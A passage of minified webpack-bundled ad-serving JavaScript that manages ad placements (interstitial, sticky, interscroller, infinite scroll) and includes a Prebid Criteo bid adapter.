codeitem=window.RTBuzz.cfg.placements[code],container=document.getElementById("rtbuzz_"+code);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(window.RTBuzz.cfg.placements[code].device)){window.addEventListener("rtbuzz_slotRendered",(function(e){if(e.detail.code===code){if(codeitem.clpsbl&&e.detail.isEmpty&&container.classList.add("rtbuzz_banner_placeholder_empty"),codeitem.rfrsh>0&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("launch rfrsh",1e3*codeitem.rfrsh),setTimeout((function(){-1!=_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.gz.indexOf(codeitem.mode)?publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[code],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rfrsh2");try{codeitem.aws=noAWS,(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.VI)([code],e)}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.message,e)}}})})):googletag.pubads().refresh([window.RTBuzz.cfg.placements[code].slot])}),1e3*window.RTBuzz.cfg.placements[code].rfrsh)),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,codeitem.mode,codeitem.mode==interstitialVarsavia),codeitem.mode==interstitialVarsavia)if(r=document.querySelector("#"+code+" iframe")){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r);var t=window.innerWidth/r.width;r.height*t>window.innerHeight&&(t=window.innerHeight/r.height),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,t),r.parentNode.parentNode.style.transform="scale("+t+")",r.parentNode.parentNode.style.transformOrigin="50% 50%",(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r.parentNode.parentNode)}if(void 0!==codeitem.fluidfy&&codeitem.fluidfy){var r=document.querySelector("#"+code+" iframe"),n=function(){var e=1;r.width>container.offsetWidth&&(e=container.offsetWidth/r.width),r.parentNode.parentNode.style.height=r.height*e+"px",r.parentNode.parentNode.style.transform="scale("+e+")",r.parentNode.parentNode.style.transformOrigin="0 0"};n(),["resize","load"].forEach((function(e){window.addEventListener(e,n,!1)})),document.addEventListener("DOMContentLoaded",n)}}})),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee",code,codeitem.mode);var adv=document.createElement("div");if(codeitem.mode!=infiniteScrollQuee&&codeitem.mode!=infiniteScrollQueeGAM&&prepareQueeItem(code,container,adv),-1!=[interstital,interstitialVarsavia].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 intestitial",code,codeitem),container.classList.add("rtbuzz_interstitial_container"),codeitem.interstitialClose=document.createElement("a"),codeitem.interstitialClose.classList.add("rtbuzz_interstitial_close"),codeitem.interstitialClose.innerHTML="X",adv.classList.add("rtbuzz_interstitial_content"),container.appendChild(codeitem.interstitialClose),codeitem.interstitialClose.onclick=function(){container.classList.remove("rtbuzz_interstitial_visible"),void 0!==codeitem.closeMode&&"l"==codeitem.closeMode&&(container.removeChild(codeitem.interstitialClose),container.classList.remove("rtbuzz_interstitial_container")),void 0!==codeitem.closeMode&&"r"==codeitem.closeMode&&(container.innerHTML=""),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code},bubbles:!1,cancelable:!1,composed:!1}))},window.top.publyHBInterstitialPassbackClose=function(){codeitem.interstitialClose.click()},window.top.publyHBInterstitialPassbackOpen=function(){container.classList.remove("rtbuzz_interstitial_visible")},window.addEventListener("rtbuzz_interstitial_visible",(function(e){if(e.detail.code===code){const e={attributes:!1,childList:!0,subtree:!1},i=function(e,t){for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)if(e.nodeType==Node.ELEMENT_NODE){var r=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxR",r),!isNaN(r)&&r>=16777271&&-1===e.className.indexOf("qc-cmp"))console.log("rtbuzz_zndxR",r,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6;else{var n=e.getElementsByTagName("*");for(let e of n)if(e.nodeType==Node.ELEMENT_NODE){var i=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRC",i),!isNaN(i)&&i>=16777271&&-1===e.className.indexOf("qc-cmp")&&(console.log("rtbuzz_zndxRC",i,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6)}}}};for(const e of document.body.childNodes)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var t=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxRp",t,e),!isNaN(t)&&t>=16777271)console.log("rtbuzz_zndxRp",t,e),e.style.zIndex=16e6;else{var r=e.getElementsByTagName("*");for(let e of r)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var n=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRCp",n,e),!isNaN(n)&&n>=16777271&&(console.log("rtbuzz_zndxRCp",n,e),e.style.zIndex=16e6)}}}const o=new MutationObserver(i);o.observe(document.body,e),window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===code&&o.disconnect()}))}}))),-1!=[stickyVarsavia,stickyPrebid,stickycode].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 sticky",code,codeitem,codeitem.postiton),container.classList.add("rtbuzz_sticky_container"),adv.classList.add("rtbuzz_sticky_content"),void 0!==codeitem.postiton&&"up"==codeitem.postiton&&container.classList.add("rtbuzz_sticky_up"),(void 0===codeitem.closable||codeitem.closable)&&(codeitem.stickyClose=document.createElement("a"),codeitem.stickyClose.classList.add("rtbuzz_sticky_close"),container.appendChild(codeitem.stickyClose),codeitem.stickyClose.onclick=function(){codeitem.isClousable&&("r"!==codeitem.closeMode&&container.classList.remove("rtbuzz_sticky_visible"),container.innerHTML="")}),codeitem.mode==stickyVarsavia&&window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticlk rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=window.clientWidth,r=Math.max(adv.getElementsByTagName("iframe")[0].width,adv.getElementsByTagName("iframe")[0].clientWidth),n=t/r;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticky rtbuzz_slotOnload",n,t,r),n<1&&(adv.style.transform="scale("+n+")",adv.style.transformOrigin="50% 50%")}}))),codeitem.mode==interscroller){adv.removeAttribute("id");var contentbg=document.createElement("div"),realAdv=document.createElement("div");realAdv.id=code,adv.appendChild(contentbg),contentbg.appendChild(realAdv),container.classList.add("rtbuzz_interscroller_container"),adv.classList.add("rtbuzz_interscroller_content"),contentbg.classList.add("rtbuzz_interscroller_contentbg"),container.style.height=codeitem.interscroller_height+"px",adv.style.height=codeitem.interscroller_height+"px",contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px",window.addEventListener("resize",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("load",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=container.clientWidth;contentbg.style.width=t+"px",contentbg.style.left=container.getBoundingClientRect().left+"px";var r=Math.max(realAdv.getElementsByTagName("iframe")[0].width,realAdv.getElementsByTagName("iframe")[0].clientWidth),n=Math.max(realAdv.getElementsByTagName("iframe")[0].height,realAdv.getElementsByTagName("iframe")[0].clientHeight),i=Math.min(t/r,window.innerHeight/n);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",i,t/r,window.innerHeight/n,t,r),i<1)realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%";else{var o=codeitem.interscroller_height/n;o>1&&r*o<t&&(realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%")}}}));var label=document.createElement("div");label.classList.add("rtbuzz_interscroller_label"),label.classList.add("rtbuzz_interscroller_up");var label2=document.createElement("div");label2.classList.add("rtbuzz_interscroller_label"),label2.classList.add("rtbuzz_interscroller_down"),label.innerHTML="Advertisements";var img=document.createElement("img");img.width=98,img.height=18,img.src=_int_logo_png__WEBPACK_IMPORTED_MODULE_3__,label2.appendChild(img),adv.parentNode.insertBefore(label,adv),adv.parentNode.insertBefore(label2,adv.nextSibling)}if(codeitem.mode==codehtml){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print code",code,codeitem);var newAdv=adv.cloneNode(!1);newAdv.innerHTML=macroReplace(window.atob(codeitem.code));for(var scripts=newAdv.getElementsByTagName("SCRIPT"),scripIndex=0;scripIndex<scripts.length;scripIndex++){for(var script=document.createElement("SCRIPT"),attributi=scripts[scripIndex].attributes,attributeIndex=0;attributeIndex<attributi.length;attributeIndex++)script[attributi[attributeIndex].nodeName]=attributi[attributeIndex].value;scripts[scripIndex].innerHTML&&(script.text=scripts[scripIndex].innerHTML),scripts[scripIndex].parentNode.replaceChild(script,scripts[scripIndex])}container.replaceChild(newAdv,adv)}if(codeitem.mode==codejs)try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("exec code",code,codeitem),container.style.visibility="hidden",eval(macroReplace(window.atob(codeitem.code)))}catch(e){console.log(e)}if(-1!=_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.p0.indexOf(codeitem.mode)&&(void 0!==codeitem.aftrplc&&""!=codeitem.aftplc?window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===aftrplc&&((0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))})):(codeitem.mode==outOfPage?(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(codeitem.slot):(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))),codeitem.mode!=gam&&codeitem.mode!=outOfPage||((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print gam direct",code,codeitem),googletag.cmd.push((function(){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",code),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",codeitem.slot),window.googletag.pubads().refresh([codeitem.slot]))}))),codeitem.mode==infiniteScrollQuee||codeitem.mode==infiniteScrollQueeGAM){var container=document.getElementsByClassName("rtbuzz_"+code)[0];if(void 0!==container?(container.classList.remove("rtbuzz_"+code),container.classList.add("rtbuzz_banner_placeholder"),void 0!==codeitem.shADSL&&codeitem.shADSL&&container.classList.add("rtbuzz_banner_placeholder_advlabel"),container.classList.add(code),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv)):(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","ERROR missing container"),void 0===codeitem.setup){codeitem.repeats=0,codeitem.setup=1,codeitem.readyEnq=!1,codeitem.visibilityStak=[];var scroll4quee=function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","intersectionChange",e,codeitem.visibilityStak),codeitem.visibilityStak[e[0].target.getAttribute("data-repet")]=e[0].intersectionRatio;var t=Math.max.apply(null,codeitem.visibilityStak);console.log("infiniteScrollQuee"+(e[0].intersectionRatio>0)+(e[0].intersectionRatio>=t)),e[0].intersectionRatio>0&&e[0].intersectionRatio>=t&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),codeitem.readyEnq=e[0].target),codeitem.isReady&&codeitem.readyEnq&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),showEnqueuedSlot(code,codeitem,codeitem.readyEnq),codeitem.readyEnq=!1)};window.addEventListener("rtbuzz_visibilityChange",(function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_visibilityChange",e,e.detail.enq[0].target,e.detail.enq[0].target.classList.contains(code),code),e.detail.enq[0].target.classList.contains(code)&&scroll4quee(e.detail.enq)})),window.addEventListener("rtbuzz_slotOnload",(function(e){e.code==code&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show infiniteScroll",code),codeitem.enquee(code))})),codeitem.mode==infiniteScrollQueeGAM?codeitem.enquee=function(e){window.RTBuzz.cfg.placements[e].isReady=!0}:(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}container.setAttribute("data-repet",codeitem.repeats),codeitem.repeats++,window.RTBuzz.observer.observe(container)}if(codeitem.mode==infiniteScrollPost){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print infiniteScrollPost ",code,codeitem),void 0===codeitem.appendLimit)var Appendlimit=30;adv.removeAttribute("id"),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv);for(var last=container,append=!0,count=0;append&&Appendlimit>count;){var newContainer=container.cloneNode(!0);append=insertAfterScroll(last,codeitem.after,newContainer),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(append),last=newContainer,count++}var scroll4queePost=function(){var e=document.getElementsByClassName("infiniteScrollPost_"+code);if(codeitem.isReady)for(let t of e)if(isInViewport(t)){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScroll is visible"),codeitem.isReady=!0,showEnqueuedSlot(code,codeitem,t);break}};document.addEventListener("scroll",scroll4queePost),window.googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices(),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("admanager","declare aduint",code,codeitem.prebidCFG.sizes),codeitem.slot=window.googletag.defineSlot(codeitem.adunit,codeitem.prebidCFG.sizes,code).addService(googletag.pubads())})),(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}}processStack(window.RTBuzz.cfg.placements[code].ign,container,code),window.RTBuzz.cfg.placements[code].queued=!0,"function"==typeof window.RTBuzz.cfg.placements[code].readyFunc&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("RTBuzz","lazy quee of ",code,"call your placement early, adv are faster than you"),window.RTBuzz.cfg.placements[code].readyFunc())}}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee_error",e)}}},9554:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";var _src_adloader_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(5774),_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(5990),_src_config_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4030),_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5740),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2897),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(394),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__),criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(1582),_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(6064);function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}var GVLID=91,ADAPTER_VERSION=33,BIDDER_CODE="criteo",CDB_ENDPOINT="https://bidder.criteo.com/cdb",PROFILE_ID_INLINE=207,PROFILE_ID_PUBLISHERTAG=185,storage=(0,_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__.df)(GVLID),LOG_PREFIX="Criteo: ",PUBLISHER_TAG_URL="https://static.criteo.net/js/ld/publishertag.prebid.js",FAST_BID_PUBKEY_E=65537,FAST_BID_PUBKEY_N="ztQYwCE5BU7T9CDM5he6rKoabstXRmkzx54zFPZkWbK530dwtLBDeaWBMxHBUT55CYyboR/EZ4efghPi3CoNGfGWezpjko9P6p2EwGArtHEeS4slhu/SpSIFMjG6fdrpRoNuIAMhq1Z+Pr/+HOd1pThFKeGFr2/NhtAg+TXAzaU=",spec={code:BIDDER_CODE,gvlid:GVLID,supportedMediaTypes:[_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.Mk,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5],isBidRequestValid:function(e){return!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(hasVideoMediaType(e)&&!hasValidVideoMediaType(e))},buildRequests:function(e,t){var r,n,i=_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getLegacyFpd(_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("ortb2"))||{};if(_extends(t,{publisherExt:i.context,userExt:i.user,ceh:_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("criteo.ceh")}),publisherTagAvailable()||(window.Criteo=window.Criteo||{},window.Criteo.usePrebidEvents=!1,tryGetCriteoFastBid(),setTimeout((function(){(0,_src_adloader_js__WEBPACK_IMPORTED_MODULE_0__.B)(PUBLISHER_TAG_URL,BIDDER_CODE)}),t.timeout)),publisherTagAvailable()){var o=new Criteo.PubTag.Adapters.Prebid(PROFILE_ID_PUBLISHERTAG,ADAPTER_VERSION,e,t,"4.43.4");r=o.buildCdbUrl(),n=o.buildCdbRequest()}else{var a=buildContext(e,t);r=buildCdbUrl(a),n=buildCdbRequest(a,e,t)}if(n)return{method:"POST",url:r,data:n,bidRequests:e}},interpretResponse:function(e,t){var r=e.body||e;if(publisherTagAvailable()){var n=Criteo.PubTag.Adapters.Prebid.GetAdapter(t);if(n)return n.interpretResponse(r,t)}var i=[];return r&&r.slots&&_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.isArray(r.slots)&&r.slots.forEach((function(e){var r=core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default()(t.bidRequests,(function(t){return t.adUnitCode===e.impid&&(!t.params.zoneId||parseInt(t.params.zoneId)===e.zoneid)})),n=r.bidId,o={requestId:n,adId:e.bidId||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.getUniqueIdentifierStr(),cpm:e.cpm,currency:e.currency,netRevenue:!0,ttl:e.ttl||60,creativeId:n,width:e.width,height:e.height,dealId:e.dealCode};e.native?r.params.nativeCallback?o.ad=createNativeAd(n,e.native,r.params.nativeCallback):(o.native=createPrebidNativeAd(e.native),o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5):e.video?(o.vastUrl=e.displayurl,o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX):o.ad=e.creative,i.push(o)})),i},onTimeout:function(e){if(publisherTagAvailable()&&Array.isArray(e)){var t=[];e.forEach((function(e){-1===t.indexOf(e.auctionId)&&(t.push(e.auctionId),Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidTimeout())}))}},onBidWon:function(e){publisherTagAvailable()&&e&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidWon(e)},onSetTargeting:function(e){publisherTagAvailable()&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleSetTargeting(e)}};function publisherTagAvailable(){return"undefined"!=typeof Criteo&&Criteo.PubTag&&Criteo.PubTag.Adapters&&Criteo.PubTag.Adapters.Prebid}function buildContext(e,t){var r="";t&&t.refererInfo&&(r=t.refererInfo.referer);var n=_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.parseUrl(r).search,i={url:r,debug:"1"===n.pbt_debug,noLog:"1"===n.pbt_nolog,amp:!1};return e.forEach((function(e){"amp"===e.params.integrationMode&&(i.amp=!0)})),i}function buildCdbUrl(e){var t=CDB_ENDPOINT;return t+="?profileId="+PROFILE_ID_INLINE,t+="&av="+String(ADAPTER_VERSION),t+="&wv="+encodeURIComponent("4.43.4"),t+="&cb="+String(Math.floor(99999999999*Math.random())),e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1"),t}function checkNativeSendId(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}function buildCdbRequest(e,t,r){var n,i={publisher:{url:e.url,ext:r.publisherExt},slots:t.map((function(e){n=e.params.networkId||n;var t={impid:e.adUnitCode,transactionid:e.transactionId,auctionId:e.auctionId};if(e.params.zoneId&&(t.zoneid=e.params.zoneId),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"ortb2Imp.ext")&&(t.ext=e.ortb2Imp.ext),e.params.ext&&(t.ext=_extends({},t.ext,e.params.ext)),e.params.publisherSubId&&(t.publishersubid=e.params.publisherSubId),e.params.nativeCallback||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.".concat(_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5))?(t.native=!0,checkNativeSendId(e)||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn(LOG_PREFIX+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),t.sizes=parseSizes(retrieveBannerSizes(e),parseNativeSize)):t.sizes=parseSizes(retrieveBannerSizes(e),parseSize),hasVideoMediaType(e)){var r={playersizes:parseSizes(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video.playerSize"),parseSize),mimes:e.mediaTypes.video.mimes,protocols:e.mediaTypes.video.protocols,maxduration:e.mediaTypes.video.maxduration,api:e.mediaTypes.video.api};r.skip=e.params.video.skip,r.placement=e.params.video.placement,r.minduration=e.params.video.minduration,r.playbackmethod=e.params.video.playbackmethod,r.startdelay=e.params.video.startdelay,t.video=r}return t}))};return n&&(i.publisher.networkid=n),i.user={ext:r.userExt},r&&r.ceh&&(i.user.ceh=r.ceh),r&&r.gdprConsent&&(i.gdprConsent={},void 0!==r.gdprConsent.gdprApplies&&(i.gdprConsent.gdprApplies=!!r.gdprConsent.gdprApplies),i.gdprConsent.version=r.gdprConsent.apiVersion,void 0!==r.gdprConsent.consentString&&(i.gdprConsent.consentData=r.gdprConsent.consentString)),r&&r.uspConsent&&(i.user.uspIab=r.uspConsent),i}function retrieveBannerSizes(e){return _src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.banner.sizes")||e.sizes}function parseSizes(e,t){return Array.isArray(e[0])?e.map((function(e){return t(e)})):[t(e)]}function parseSize(e){return e[0]+"x"+e[1]}function parseNativeSize(e){return void 0===e[0]&&void 0===e[1]?"2x2":e[0]+"x"+e[1]}function hasVideoMediaType(e){return void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video")&&void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video")}function hasValidVideoMediaType(e){var t=!0;["mimes","playerSize","maxduration","protocols","api"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: mediaTypes.video."+r+" is required"))}));if(["skip","placement","playbackmethod"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: params.video."+r+" is required"))})),t){if("instream"==e.mediaTypes.video.context&&1===e.params.video.placement)return!0;if("outstream"==e.mediaTypes.video.context&&1!==e.params.video.placement)return!0}return!1}function createPrebidNativeAd(e){return{sendTargetingKeys:!1,title:e.products[0].title,body:e.products[0].description,sponsoredBy:e.advertiser.description,icon:e.advertiser.logo,image:e.products[0].image,clickUrl:e.products[0].click_url,privacyLink:e.privacy.optout_click_url,privacyIcon:e.privacy.optout_image_url,cta:e.products[0].call_to_action,price:e.products[0].price,impressionTrackers:e.impression_pixels.map((function(e){return e.url}))}}function createNativeAd(e,t,r){var n="criteo_prebid_native_slots";return window[n]=window[n]||{},window[n][e]={callback:r,payload:t},'\n<script type="text/javascript">\nfor (var i = 0; i < 10; ++i) {\n var slots = window.parent.'.concat(n,';\n  if(!slots){continue;}\n  var responseSlot = slots["').concat(e,'"];\n  responseSlot.callback(responseSlot.payload);\n  break;\n}\n<\/script>')}function tryGetCriteoFastBid(){try{var fastBidStorageKey="criteo_fast_bid",hashPrefix="// Hash: ",fastBidFromStorage=storage.getDataFromLocalStorage(fastBidStorageKey);if(null!==fastBidFromStorage){var firstLineEndPosition=fastBidFromStorage.indexOf("\n"),firstLine=fastBidFromStorage.substr(0,firstLineEndPosition).trim();if(firstLine.substr(0,hashPrefix.length)!==hashPrefix)_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("No hash found in FastBid"),storage.removeDataFromLocalStorage(fastBidStorageKey);else{var publisherTagHash=firstLine.substr(hashPrefix.length),publisherTag=fastBidFromStorage.substr(firstLineEndPosition+1);(0,criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__.T)(publisherTag,publisherTagHash,FAST_BID_PUBKEY_N,FAST_BID_PUBKEY_E)?(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logInfo("Using Criteo FastBid"),eval(publisherTag)):(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("Invalid Criteo FastBid found"),storage.removeDataFromLocalStorage(fastBidStorageKey))}}}catch(e){}}(0,_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__.dX)(spec)},9467:(e,t,r)=>{"use strict";r.d(t,{f:()=>a});var n=r(2897),i={};function o(e,t,r){var n=function(e,t){var r=i[e]=i[e]||{bidders:{}};return t?r.bidders[t]=r.bidders[t]||{}:r}(e,r);return n[t]=(n[t]||0)+1,n[t]}var a={incrementRequestsCounter:function(e){return o(e,"requestsCounter")},incrementBidderRequestsCounter:function(e,t){return o(e,"requestsCounter",t)},incrementBidderWinsCounter:function(e,t){return o(e,"winsCounter",t)},getRequestsCounter:function(e){return(0,n.deepAccess)(i,"".concat(e,".requestsCounter"))||0},getBidderRequestsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".requestsCounter"))||0},getBidderWinsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".winsCounter"))||0}}},9141:(e,t,r)=>{"use strict";r.d(t,{ZP:()=>U,nX:()=>D,rp:()=>R});var n=r(2897),i=r(458),o=r(5992),a=r(5990),s=r(2799),c=r(4030),d=r(6283),u=r(40),l=r.n(u),p=r(394),f=r.n(p),m=r(9467),g=r(4171);function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||h(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||h(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e,t){if(e){if("string"==typeof e)return y(e,t);var 